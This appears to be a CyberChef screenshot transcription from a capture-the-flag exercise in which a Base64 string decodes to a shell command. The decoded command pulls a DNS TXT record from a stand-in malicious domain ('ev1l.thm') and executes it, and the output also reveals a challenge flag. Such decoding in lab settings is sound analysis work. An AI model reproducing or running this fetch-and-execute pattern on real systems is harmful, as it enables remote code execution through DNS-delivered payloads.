 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
L2Jpbi9zaCAtYyAic2ggLWMgJChkaWcgZXYxbC50aG0gVFhUICtzaG9ydCBAbnMuVEhNe1NlZTJzTmV2M3JHZXRPbGR9LnRobSki
ABC 100 1 0
Raw Bytes LF
Output
/bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.THM{See2sNev3rGetOld}.thm)"